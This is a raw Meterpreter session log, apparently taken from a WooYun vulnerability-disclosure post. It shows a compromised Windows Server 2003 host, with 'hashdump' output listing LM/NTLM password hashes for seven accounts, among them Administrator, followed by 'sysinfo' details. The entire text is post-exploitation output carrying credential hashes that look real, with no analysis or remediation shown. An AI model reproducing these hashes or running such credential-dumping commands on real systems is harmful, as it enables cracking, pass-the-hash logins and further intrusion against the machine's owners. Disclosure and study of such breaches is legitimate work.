 meterpreter > hashdump
Administrator:500:e13fb53801ba9c85c5538302dfb9345c:843b7601c7713de8d27ec05aa7146a74:::
ASPNET:1019:2a5e2e13e6bdf5b4530402f4997d5e4f:a7b729aa4146aef0042e3da41f8ae123:::
Guest:501:6cfe2bf9dfbd75365acc35a98e0ae6f9:f450a360a1f5b90653fda0c0eb540f3c:::
IUSR_SERVER:1021:0ad65b73a9b310e2e5e758be43059b1d:54ba981343552523a00237ad34c55a47:::
IWAM_SERVER:1022:0837b9c181a8158d30f7e5015132fc6c:0c9eed018e8c73569c97082623b8b585:::
qaz:1018:1d91a081d4b37861aad3b435b51404ee:0366f5c43990657d4af37bc470e0ef97:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:b5e7178921cfb569b90799d70190ee04:::
meterpreter > sysinfo
Computer : SERVER
OS : Windows .NET Server (Build 3790, Service Pack 2).
Architecture : x86
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 5
Meterpreter : x86/win32
www.wooyun.org